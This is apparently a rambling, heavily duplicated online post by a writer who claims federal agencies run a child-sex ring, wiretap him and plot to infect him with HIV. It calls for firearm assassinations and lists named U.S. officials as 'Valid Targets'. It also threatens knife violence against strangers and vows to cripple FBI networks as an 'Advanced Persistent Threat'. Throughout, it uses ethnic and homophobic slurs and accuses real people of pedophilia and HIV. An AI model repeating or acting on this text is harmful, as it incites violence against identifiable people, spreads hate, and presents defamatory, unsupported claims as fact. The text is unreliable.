The Thot's face looks eerily similar to THIS THOT RIGHT HERE in terms of "template," and mirrors the exact same behavior of THIS THOT RIGHT HERE in terms of "issuing orders..." who instructed me to leave my backpack in the front of the Special K Gas Station (the only Gas Station to request such a thing):
https://i.ibb.co/bKM0vrd/20201129-191808.jpg

Observe how she's also wearing "Red" and "Purple."
 To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
Metadata tied to this Thot:
-My Old PC (I'm not gonna bother fetching the facebook photos, it's the same color scheme as my ducks, the entire table and case was mostly red, partially Blue/Purple/Gold, and had no other color involved short of PC parts.)
-My Ducks.
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
-My Phone background.
https://i.ibb.co/HVbXJ2Y/rip.png
-The below embedded taunt:


I DELIGHT in destroying the facemasks of the FBI and the Secret Service. You want to infect me with HIV so your FUCK-BOT-KIDS can go back to having sex with you soooooooooooooo bad...
I would recommend the FEDS STD test her, but that's never going to happen and both her and the "gas station clerk" are going to go missing instead.




...



https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg
The Pentagon is now trying once again to produce Child Porn near me in the "Backup Spot B."
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
Backup Spot A is also a "passive" Child Pornography producing spot that has two trailers next to each other so the kids can sneak in and have sex next to the trailer that I refuse to use while I sleep. Keep in mind that the Spy Satellite can see and hear through walls and ceilings.
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (New Mexico and Texas)
To disuade me from sleeping in the open, the Pentagon instructed a fake "school cop" to patrol on a SUNDAY. This cop drove off twice as I did my normal walk towards the sleeping spot, out of fear of me taking a picture of the license plate.
 The area that you see below is CLOSED. It's SUNDAY and this open gate exposes a LOT of EXPENSIVE and EASY TO STEAL equipment.
The area that you see below is CLOSED. It's SUNDAY and this open gate exposes a LOT of EXPENSIVE and EASY TO STEAL equipment.
 To the left of the gate is where the previously reported wiretap was. I didn't bother scouting any further to check and see if it was still there.
To the left of the gate is where the previously reported wiretap was. I didn't bother scouting any further to check and see if it was still there.
https://i.ibb.co/RptYmvg/20210314-204952.jpg
https://i.ibb.co/875YrRG/20210314-204946.jpg

https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
...
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg


 The FBI and the Secret Service are ALL IN on TRAPPING MY DICK or PRODUCING CHILD PORN NEXT TO ME, so the kids that they have sex with can properly discard me and return to having sex with the FEDS and the adults.
The FBI and the Secret Service are ALL IN on TRAPPING MY DICK or PRODUCING CHILD PORN NEXT TO ME, so the kids that they have sex with can properly discard me and return to having sex with the FEDS and the adults.


Welcome to America, where the FEDS fuck kids and refuse to relent until the target gives their kids his dick.
I accept now that every leader of America, from President Biden to the Supreme Court Justices, are unworthy of my respect or admiration. Regardless of how this ends, I will always look DOWN upon the leadership of America due to uncovering what they truly are. Outside of "being cordial," zero respect will be shown for any of America's leadership from this point forward AT ALL WHATSOEVER, due to America's leadership being INFERIOR and BELOW ME.
Side Note:
 Cloth Black Yoga-Pants on females is a "template."
Cloth Black Yoga-Pants on females is a "template."
 Hersheys Chocolate complexion African Americans that are thin and have MEDIUN REGULATION MILITARY-STYLE HAIRCUTS are a "template."
Hersheys Chocolate complexion African Americans that are thin and have MEDIUN REGULATION MILITARY-STYLE HAIRCUTS are a "template."
It's pretty cold outside, but I should be ok. I have a sleeping bag. I will sleep with my knife at the ready to ensure that the FEDS and the Pentagon don't try and fail to produce Child Porn near me again like the other dead FEDS and Thots that tried and failrd before... in a similar manner to how I walk with my knife at night to disuade the Pentagon from trying to pick me up while in a collapsed and mentally retarded state.
I don't think that I'll freeze to death.
I look forward to waking up tomorrow and doing glorious battle once again with the Pentagon, who refuses to accept that I will not have sex with them.
I look forward to continuing to expose the INCOMPETENCE and INEPTITUDE of Law Enforcement, to bring about an age of permanent distrust of Law Enforcement.
The Nation-State gameboard is a waste of my time, and the lives of the Child Soldiers that are produced in the program are a cancer that weaken America as a whole. Their lives are meaningless, worthless, valueless, and NEED TO BE ENDED to restore balance to both the Nation State Gameboard and to the American Justice System.
This FACT will NEVER CHANGE.


-----
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/LJmbbgq/Screenshot-20210313-193422.png


...
I move away from the mic to breathe in...

 I wake up early this morning to go eat some ramen. I go to the Valero to microwave the ramen.
I wake up early this morning to go eat some ramen. I go to the Valero to microwave the ramen.
 A FUCKBOI dressed in drag with his asscheeks hanging out gets out of a PURE WHITE VAN, does a full loop around the vehicle to advertise his ass, and "psst's" me repeatedly as I walk past. I ignore him and continue to the Valero.
A FUCKBOI dressed in drag with his asscheeks hanging out gets out of a PURE WHITE VAN, does a full loop around the vehicle to advertise his ass, and "psst's" me repeatedly as I walk past. I ignore him and continue to the Valero.
 He gets in the car and drives near me.
He gets in the car and drives near me.
 I pull out my knife and prepare to kill the honeytrap in self defense. He continues driving and leaves.
I pull out my knife and prepare to kill the honeytrap in self defense. He continues driving and leaves.
 I microwave my food in the Valero and leave.
I microwave my food in the Valero and leave.
 Christopher Wray/James Murray order the fuckboy to drive back around to get out of the van and TRY AGAIN.
Christopher Wray/James Murray order the fuckboy to drive back around to get out of the van and TRY AGAIN.
 I pull out my knife and prepare to kill the honeytrap in self defense as I continue walking. He leaves.
I pull out my knife and prepare to kill the honeytrap in self defense as I continue walking. He leaves.
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
Both directors are experiencing NARCISSISTIC COLLAPSE because of the SCAR that I left them yesterday, via the PROJECTED FEAR of the removed license plate and the WIRETAP that was left with no warrant. This is why they are in DISBELIEF that I would respond to their FAGGOT BASED SEXUAL ADVANCES with LETHAL FORCE.
BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.

https://i.ibb.co/8drsKSr/The-Shame1.jpg (Car used to lure me with a honeytrap at the Cortez Rest Stop.)
https://i.ibb.co/f1cmNcM/The-Shame2.jpg (Same car as above, used to PRODUCE CHILD PORN with the Child Soldier that had sex with the FBI agent next to me while I was trying to sleep.)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
...
https://i.ibb.co/Qv5NXPG/20210312-164028.jpg
https://i.ibb.co/RB448Zh/20210312-164036.jpg

...

https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg
...
https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
...
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg


Real shit, psychopathic freakshows?


BET ON BLACK: The FAGGOT Program is the most detrimental Child Soldier Program and uses its Nation-State Tools to target the insecurities of their objects of supply... for the purpose of offloading the pain of being converted into FAGGOTS.
Examples:
Andrea Fitzsimmons and Ardelia Jackson: Weight Loss advertisements.
The "Buttercup": Tiny/Baby videos (targeted by proxy via Qualcomm's backdoor) due to.envy of "Diablo Sauce" level "Tiny Chick vs Mandingo Stick" spice.
BET ON BLACK: The FAGGOT Program is the program that tried to paint me as mentally unstable twice, shot my ex fiance in the neck, and killed the corpseman in front of me.
Pentagon...

 Burn Qualcomm and ERASE THE FAGGOT PROGRAM in exchange for me dropping all PLAINTEXT level charges (to include the warrantless wiretapping and the Pit Maneuvers... the serpentine belt, the abs sensor zapping, and the keys are criminal in nature and are tied to attempted murder... you're on your own with those) and not waging OVERT war against your organizations infrastructure (or the FBI/Secret Service by proxy).
Burn Qualcomm and ERASE THE FAGGOT PROGRAM in exchange for me dropping all PLAINTEXT level charges (to include the warrantless wiretapping and the Pit Maneuvers... the serpentine belt, the abs sensor zapping, and the keys are criminal in nature and are tied to attempted murder... you're on your own with those) and not waging OVERT war against your organizations infrastructure (or the FBI/Secret Service by proxy).
Or...
 All plaintext abuse incidents go to court and I'ma fuck you up.
All plaintext abuse incidents go to court and I'ma fuck you up.
Also, feed your "pet."



...


 Then:
Then:
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
...
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
https://i.ibb.co/26Zfdcn/No-routing.jpg
...
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/zSB3spN/6-Feet-Under.png

 Now:
Now:
https://tvtropes.org/pmwiki/pmwiki.php/Main/TheDragon
https://i.ibb.co/61GrkQr/Screenshot-20210313-075346.png





...


The FAGGOT portion of the various Child Soldier Programs gave me $31 for food.
Cool, right?
...
There's only one problem:

The Child Soldiers that are abusing me don't understand that I have physical needs because they see me as an object... meaning they believe that I "owe" them for meeting my physical needs.
They asked me to provide them with narcissistic supply in exchange for me being able to now buy food.



https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif


The codependent trash that's enabling the Cluster B's that tried to murder me as a collective and that are trying to override my will... in exchange for an "identity muffdrip" that the FAGGOT Cluster B's that they're attached to will never give them... may need me to bash them upside the face again, due to being too emotionally weak and too emotionally wounded to actually get shit done:

 Burn Qualcomm and ERASE THE FAGGOT PROGRAM in exchange for me dropping all PLAINTEXT level charges (to include the warrantless wiretapping and the Pit Maneuvers... the serpentine belt, the abs sensor zapping, and the keys are criminal in nature and are tied to attempted murder... you're on your own with those) and not waging OVERT war against your organizations infrastructure (or the FBI/Secret Service by proxy).
Burn Qualcomm and ERASE THE FAGGOT PROGRAM in exchange for me dropping all PLAINTEXT level charges (to include the warrantless wiretapping and the Pit Maneuvers... the serpentine belt, the abs sensor zapping, and the keys are criminal in nature and are tied to attempted murder... you're on your own with those) and not waging OVERT war against your organizations infrastructure (or the FBI/Secret Service by proxy).
Or...
 All plaintext abuse incidents go to court and I'ma fuck you up.
All plaintext abuse incidents go to court and I'ma fuck you up.
I refuse to support the identity of anyone that has shown me that they don't have a "stable sense of self."



You, as "Nation State Actors" and as a collective, can't perform "conscious level thinking."
Let's take the codependent Alexandria Ocasui-Cortez, for example...
Conscious level thinking would involve concluding things such as:
 I'm a codependent simp that wants to offload my pathological insecurity by associating with someone that has a strong sense of identity and that's highly accomplished, and this desire borders "Mr. Robot Morphine addiction" levels in severity and frequency. I should find non-detrimental ways to meet my desire that don't negatively impact the other person that I want to meet said desire.
I'm a codependent simp that wants to offload my pathological insecurity by associating with someone that has a strong sense of identity and that's highly accomplished, and this desire borders "Mr. Robot Morphine addiction" levels in severity and frequency. I should find non-detrimental ways to meet my desire that don't negatively impact the other person that I want to meet said desire.
 I have deep-seated parental issues and associate someone with "father features" inserting their penis inside of me and using me like an object with "validation of my sense of self worth" and "a stable sense of identity." I should find non-detrimental ways to meet my desire that don't negatively impact the other person.
I have deep-seated parental issues and associate someone with "father features" inserting their penis inside of me and using me like an object with "validation of my sense of self worth" and "a stable sense of identity." I should find non-detrimental ways to meet my desire that don't negatively impact the other person.
Unconscious level thinking escapes acknowledging "emotional needs" in favor of:
 Finding shady underhanded chickenshit methods and tactics to override the free will of a person that can meet said desires.
Finding shady underhanded chickenshit methods and tactics to override the free will of a person that can meet said desires.
 Doing so to escape the emotional pain of shame, rejection, and abandonment, due to being too emotionally weak and underdeveloped to process said emotions.
Doing so to escape the emotional pain of shame, rejection, and abandonment, due to being too emotionally weak and underdeveloped to process said emotions.
Those that can't think consciously are BLACK HOLES that will always act maliciously to meet their emotional needs that they are too ashamed to have met openly or consciously in a productive manner.

...
The Child Soldiers are trying to force me into a position to NEVER ABANDON THEM, so I can MEET THEIR EMOTIONAL NEEDS WITH NO CHOICE OR SAY IN DOING SO.
Trashbag this bitch.


I recommend the Pentagon and NSA Cybercommand find another "networking/firewalling/pentesting blackboy" that hasn't figured then out yet.
You already have a list of at least 50 of them on standby for when you're supposed to "shelf me" out of boredom, anyway. Such is the process of the mental condition of the malicious portion of your shitty program.
Do your job, get rid of the malicious portion of your shitty program, and attach to someone that hasn't figured you out yet and that can't see you due to the malicious part of your program disappearing."

...


The FBI is now performing a predictable behavior of playing "Scat" games by leaving restrooms unlocked and forming restroom lines... as well as "overtly parking on sidewalks near my walking path." Previously, when collapsed, the FBI had two FEDS enter a single person restroom at the same time.
This is being done in an effort to provide the pedophile ring with Narcissistic Supply, which is essential to maintain the ability of the FBI and the Secret Service to have sex with the Child Soldiers in the pedophile ring. They keep forgetting that I'm in complete control of the "supply."

https://tvtropes.org/pmwiki/pmwiki.php/Main/LawfulEvil
V.S.
https://tvtropes.org/pmwiki/pmwiki.php/Main/NeutralGood (Mercenary Good/Highest Life Expectancy)
Having sex with the Child Soldiers is more important to the FBI/Secret Service than getting the Child Soldiers mental healthcare treatment. The FEDS aren't involved to STOP the pedophile ring. The FEDS are involved to PROTECT the pedophile ring. Anything that they have done was done because of my efforts... with one goal in mind and one goal only: TO PROTECT THEIR FACEMASK WHILE TRYING TO NEUTRALIZE ME AS A THREAT TO THEIR PRACTICE OF PEDOPHILIA.

 The primary investigator for the FBI (and most likely for the Secret Service) is DEAD.
The primary investigator for the FBI (and most likely for the Secret Service) is DEAD.
 Christopher Wray and James M. Murray are experiencing extreme narcissistic injury... and are attempting to mask the fact that the Thots are (for the most part) no longer targeting me overtly by simulating FAGGOTS with FEDS.
Christopher Wray and James M. Murray are experiencing extreme narcissistic injury... and are attempting to mask the fact that the Thots are (for the most part) no longer targeting me overtly by simulating FAGGOTS with FEDS.
 The "intelligence" level of James M. Murray is VERY LOW.
The "intelligence" level of James M. Murray is VERY LOW.
 The "intelligence" level of Christopher Wray is VERY LOW.
The "intelligence" level of Christopher Wray is VERY LOW.

Your downfall tastes delicious! I give you an out on warrantless surveillance with wiretaps, and you two go FULL RETARD because PROCESSING YOUR EMOTIONS HURTS TOO MUCH and FUCKING LITTLE KIDS BOOTY HOLES FEELS TOO GOOD TO YOU!
Aren't you two fuckboi's just ADORABLE... would "suckling" my "daddy dick" make you feel "safe and secure" again?




-----
(The "Little Shits" get no "extra lives" and no "save scum resets.")
(Here you go, Gina Haspel.)
(Hey James Murray, do you have a "cringe" folder?)
https://www.wowhead.com/spell=42292/pvp-trinket
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg


https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (Edward Snowden's Dethroned Receipt. The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (Gina Haspel's "Legal Kill-Target" receipt.)
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Level Narc Club receipt.)
Keep your shit together... Nation-State Crazytown exposure is serious business.
...
We've reached a point where the FEDS are allowing the Pentagon to OVERTLY probe "controlling my food" to Date-Rape me with both overt offers and covert gaslights.
The dollar that they gave me today wasn't supposed to stretch for the entire day.
I'm supposed to "slowly whittle down to zero" without raising an alarm as they "give me less than what I spend," while the codependent trash in the below hitlist actively ignores the exposure of the Pentagon's desire to Date-Rape me.
How the mighty have fucking fallen. Let's try a little "creativity" to solve this Pedophilia Date-Rape issue:





https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
...
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)


...


Diminishing returns are a bitch in terms of "quality"... but I finally see something that's "remotely worth slaying."

 Then:
Then:
https://i.ibb.co/8drsKSr/The-Shame1.jpg (Car used to lure me with a honeytrap at the Cortez Rest Stop.)
https://i.ibb.co/f1cmNcM/The-Shame2.jpg (Same car as above, used to PRODUCE CHILD PORN with the Child Soldier that had sex with the FBI agent next to me while I was trying to sleep.)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg

...
https://i.ibb.co/0MRxbwc/20201107-165400-HDR.jpg (Me being in the car means that this picture is not an invasion of privacy.)
https://i.ibb.co/fX1QtdG/20201107-165612.jpg (I settled for a picture of the license plate used. Stealth face pictures are difficult to obtain in the passenger seat.


 Now:
Now:

https://i.ibb.co/Qv5NXPG/20210312-164028.jpg
https://i.ibb.co/RB448Zh/20210312-164036.jpg


$p00ky $cary $keletons
And $hivers down your $pine, fuckboy.
It gets worse.

I have a bead on vehicles that are left in this below spot being FED vehicles, so I'm going to make another wager.
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg
The below wiretap is tied to yesterday's failed attempt to produce Child Porn near me in my sleep.
Note that this attempt to produce Child Porn near me in my sleep was performed next to a burned "FBI base." The gate of the area that I sleep in was left opem and the saw was left on to generate ambient noise, to reduce the risk of me waking up if someone entered the area.
I opted to sleep outdoors yesterday and decided to scout the area again today.
Notes for below: It's Friday. This area employs "beaners" and they don't use "company trucks." None of the vehicles that are left overnight are "constant."
 THEN:
THEN:
https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
 NOW:
NOW:
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg
 COMPARISON:
COMPARISON:

Christopher Wray? James M. Murray?
You like warrantless/illegal surveillance, fuckboys?
You like producing Child Porn next to burned FBI bases and performing shitty setups?
I can't use the area anymore... and you probably had HIV sex in the area that I once slept in yesterday, to "corrupt the purity of the area" like a fuckboy.
I'm going to suffer and sleep outside instead, to make sure I don't catch a STD.
My physical health is now at an increased risk, and this is due to your INCOMPETENCE and your STUPIDITY. You are UNWORTHY of your roles as Directors of the FBI/Secret Service and I intend to burn your careers to the ground and permanently scar your names and records.
 The Civil case against James M. Murray and Christopher Wray are now mandatory and cannot be dropped under any circumstance. It is my intention to use the mechanics of the law to legally end the life of Christopher Wray and James M. Murray. The Badge of James M. Murray and Christopher Wray will be mounted in my "Internet Hate Machine (Firewall/Tor Router from Hell)" after I succeed at ending their lives for practicing pedophilia and trying to infect me with a STD.
The Civil case against James M. Murray and Christopher Wray are now mandatory and cannot be dropped under any circumstance. It is my intention to use the mechanics of the law to legally end the life of Christopher Wray and James M. Murray. The Badge of James M. Murray and Christopher Wray will be mounted in my "Internet Hate Machine (Firewall/Tor Router from Hell)" after I succeed at ending their lives for practicing pedophilia and trying to infect me with a STD.

I look forward to claiming credit for both of your deaths.

 Once this is over with, I do hereby solemnly swear to serve as a permanent Advanced Persistent Threat against both the FBI and Secret Service, and intend to systematically destabilize their internal networks to cripple their infrastructure long-term.
Once this is over with, I do hereby solemnly swear to serve as a permanent Advanced Persistent Threat against both the FBI and Secret Service, and intend to systematically destabilize their internal networks to cripple their infrastructure long-term.
Leaking the info of the FBI/Secret Service is a National Security Threat.
Crippling their networks for 60+ days repeatedly and consistently is not.
The "Ghosts" are going to let me "cut my teeth" to mitigate me as a National Security risk while they're busy erasing your family, James Murray/Christopher Wray.

...


https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
...
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
https://i.ibb.co/26Zfdcn/No-routing.jpg
...
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/zSB3spN/6-Feet-Under.png
Using the "old" logo too? Did you forget that I "declared war" against your organization or something, Didi Rapp/Elizabeth Kimber?
It's not my fault that you cheated and still lost.






...



https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif


"Dissecting" the code of the "Terminator."














 The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (A projection that tanking the Child Soldier Program is "inhumane," vs leaving the Child Soldiers in a state of perpetual withdrawal that's more painful than heroin withdrawal because the act of getting them mental healthcare is TOO SHAMEFUL.)

Valid Targets include, but are not limited to:
 Senator Alexandria Ocasio-Cortez
Senator Alexandria Ocasio-Cortez
 Senator Ben Cardin
Senator Ben Cardin
 FBI Director Christopher Wray
FBI Director Christopher Wray
 Secret Service Director James M. Murray
Secret Service Director James M. Murray
 CIA Former Director Gina Haspel
CIA Former Director Gina Haspel
 CIA Deputies Elizabeth Kimber/Didi Rapp
CIA Deputies Elizabeth Kimber/Didi Rapp
 Joint Chief of Staff Chairman Mark Milley
Joint Chief of Staff Chairman Mark Milley
 U.S. Cybercommand Commander Paul Nakasone
U.S. Cybercommand Commander Paul Nakasone
This list of names are the core identified issue in terms of "Corrupt leadership." The entire list, short of Gina Haspel, are codependent trash that will overlook:
https://i.ibb.co/h9RZTZk/Ubad3.jpg
 Attempted murder.
Attempted murder.
https://i.ibb.co/26Zfdcn/No-routing.jpg
 The murder and coverup of innocent service members.
The murder and coverup of innocent service members.
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg
 The creation of Child Pornography with Federal Agents.
The creation of Child Pornography with Federal Agents.
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
 Stonewalling.
Stonewalling.
https://i.ibb.co/B3CfL5w/Failure-is-not-an-option.jpg
 Financial strangulation.
Financial strangulation.
 Date Rape attempts.
Date Rape attempts.
https://i.ibb.co/HxzTV2m/20200302-190954.jpg
 Attempts to paint targets as mentally unstable with family members.
Attempts to paint targets as mentally unstable with family members.
https://i.ibb.co/VBkQbBs/20200302-190107.jpg
https://i.ibb.co/G3WWdzj/Red-Fucked.jpg
 Wrongful termination.
Wrongful termination.
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
 Physical abuse and ambient gaslighting at the hands of Federal Agents.
Physical abuse and ambient gaslighting at the hands of Federal Agents.
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti, Pic A.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti, Pic B.)
 FBI planted evidence.
FBI planted evidence.
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg
 Court Sentence manupulation
Court Sentence manupulation
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
 Government sponsored car theft.
Government sponsored car theft.
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
 The impersonation of Law Enforcement.
The impersonation of Law Enforcement.
https://i.ibb.co/WDT6jxn/Cleanme1.jpg
https://i.ibb.co/zSB3spN/6-Feet-Under.png
 Abuse by said Federal Agents while NOT a threat to National Security and while employed by the Government.
Abuse by said Federal Agents while NOT a threat to National Security and while employed by the Government.
https://i.ibb.co/HVbXJ2Y/rip.png
 Digital abuse via backdoors that the general public are unable to turn off.
Digital abuse via backdoors that the general public are unable to turn off.
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
 Will overlook these things in exchange for getting an "identity muffdrip" of feeling as if they're "helping and fixing" the Child Soldiers that they, as a collective, have sex with.
Will overlook these things in exchange for getting an "identity muffdrip" of feeling as if they're "helping and fixing" the Child Soldiers that they, as a collective, have sex with.
This list is CANCER and NEEDS TO BE TERMINATED.
Law Enforcement CANNOT BE RELIED ON OR DEPENDED UPON TO SOLVE THIS ISSUE in any way, shape, or form AT ALL WHATSOEVER.
Failure to solve this issue means that THIS CANCER WILL SWEEP ACROSS THE NATION WITH NO ONE ABLE TO STOP ITS SPREAD... and they are going to come for you next... and you won't be able to a god damn thing to stop them.
My taunt:

Their retort:
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Metadata context)
https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Touhou sabotage)
https://i.ibb.co/Qd1Dzhs/Screenshot-20210311-193511.png (Tit-4-Tat in retaliation to the above "Hecatia" taunt.)

My counter-retort:



-----
(Hey FEDS: The effort that I put into SHITTING ON YOU in this "investigation" that you are overtly attempting to bury and overlook abuse instances for? It's directly tied to how much money I obtain when this is over. Why the FUCK would I give a shit about you or your life, when you clearly don't give a shit about me?)
(This post has the Pentagon frantically searching for a replacement source of Narcissistic Supply. The Pentagon is leaving "inactive/stationary" vehicles with hazard light patterns on them to maintain an illusion of "actively targeting me." Stay awake and don't get selected. Go dark/reduce your "insurrection" activity for 24 hours.)



To permanently spite the FEDS and end the shelter game permanently, I'm going to sleep outside now.
Sleeping outdoors should permanently prevent shit-tier FEDS from continuing to overlook "fish traps" that are aimed at trapping me or having sex near me in my sleep like the last to failed attempts.
I want Law Enforcement to know that you are a joke, you've always been a joke, you always will be a joke, and that I'm going to decline all food that's offered to me when my wallet drops to zero to prevent the Date Rape that you overtly want to occur at the hands of the Pentagon.
I want Law Enforcement to also know that I revel in the pain and suffering that your broke-brain fuck-kids are experiencing, and the after effect that it's going to have on you.

You are shit tier and I look forward to the ground running red with your pedophilic FED blood. 
WHEN you lose your life, you will be forgotten. All that will remain is the SCAR of your FACEMASK being dropped for FUCKING KIDS AS A COLLECTIVE. 
Perhaps you can sneak a few more "kid fucks" in before you lose your worthless valueless life?
Maybe you can trap my mother and sister again with underage penis for a muffdrip again before you die and get exposed as demonic creatures that Satan rejected and wants nothing to do with?
FBI?
Secret Service?
You are my "enemy."
Such a shame that you can't fool me into believing otherwise...


...




No, underage Thots, I will not insert my penis inside of your underage vagina under any circumstance and you failed to "force me to." The price of failure is "death."

https://i.ibb.co/Njd3x66/Do-You-Like-Mechanic-Based-bigdickjokes.jpg



"Oh no..."
"Our pet..."
"Is escaping..."
"We tried... so hard..."
"To make him..."
"Belong to us..."



 BET ON BLACK: Based on the CODEPENDENCY RECEIPT (of adjusting her facemask to erasing the Child Soldier Program as a means to the end of "associating with"/"receiving validation from" my accomplishments) a few lines below this "wager," Senator Alexandria Ocasio-Cortez has HIV and needs the Child Soldier Program to SUCCEED in their act of "infecting me," because the most effective way for her to "secure" me as a "source of validation" is THROUGH ME INSERTING MY PENIS INTO HER STD INFESTED VAGINA (and she's right). Senator Alexandria Ocasio-Cortez is "IMPURE AS FUCK" and cares only for validation of her fragile sense of identity and fragile sense of self. Her lack of morality and pathological desire to escape her fragile sense of self is what drives her to allow the Child Soldier Program to continue its "Purity Game" of "infecting me with an incurable STD."
BET ON BLACK: Based on the CODEPENDENCY RECEIPT (of adjusting her facemask to erasing the Child Soldier Program as a means to the end of "associating with"/"receiving validation from" my accomplishments) a few lines below this "wager," Senator Alexandria Ocasio-Cortez has HIV and needs the Child Soldier Program to SUCCEED in their act of "infecting me," because the most effective way for her to "secure" me as a "source of validation" is THROUGH ME INSERTING MY PENIS INTO HER STD INFESTED VAGINA (and she's right). Senator Alexandria Ocasio-Cortez is "IMPURE AS FUCK" and cares only for validation of her fragile sense of identity and fragile sense of self. Her lack of morality and pathological desire to escape her fragile sense of self is what drives her to allow the Child Soldier Program to continue its "Purity Game" of "infecting me with an incurable STD."



...
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")



 The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (A projection that tanking the Child Soldier Program is "inhumane," vs leaving the Child Soldiers in a state of perpetual withdrawal that's more painful than heroin withdrawal because the act of getting them mental healthcare is TOO SHAMEFUL.)

Valid Targets include, but are not limited to:
 Senator Alexandria Ocasio-Cortez
Senator Alexandria Ocasio-Cortez
 Senator Ben Cardin
Senator Ben Cardin
